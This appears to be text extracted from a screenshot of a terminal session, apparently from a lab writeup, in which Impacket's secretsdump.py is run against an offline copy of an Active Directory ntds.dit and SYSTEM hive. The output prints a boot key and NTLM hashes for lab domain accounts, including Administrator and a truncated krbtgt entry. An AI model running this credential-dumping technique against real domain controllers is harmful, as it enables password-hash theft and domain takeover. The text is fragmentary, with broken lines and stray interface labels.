 (python27) π impacket/examples master ✗ ❯ sudo python secretsdump.py -ntds Wing/
ntds.dit -system Wing/SYSTEM LOCAL
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x4dbebabc63dbe6fb7f8dc644d364f247
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 4dbc85965ae161c0d1f04e027cee6981
[*] Reading and decrypting hashes from Wing/ntds.dit
rootkit.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695
dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
OWA2013$:1001:aad3b435b51404eeaad3b435b51404ee:be0ac5ab51e26b34ee8633450c7c892a::
:
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:
微信号: ATTCKWING
impacket.egg-info
40 个项目 选中 1 个项目 14.0 MB